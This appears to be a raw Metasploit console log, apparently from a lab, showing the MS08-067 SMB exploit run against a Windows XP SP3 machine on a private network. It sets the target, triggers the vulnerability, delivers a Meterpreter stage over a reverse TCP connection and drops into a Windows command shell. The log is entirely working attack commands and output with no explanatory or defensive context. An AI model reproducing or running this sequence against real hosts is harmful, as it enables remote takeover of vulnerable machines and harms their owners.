 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.102
RHOSTS => 192.168.1.102
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.110:4444
[*] 192.168.1.102:445 - Automatically detecting the target...
[*] 192.168.1.102:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.102:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.102:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.110:4444 -> 192.168.1.102:1183) at 2020-06-02 23:33:16 -0400
meterpreter > shell
Process 3776 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>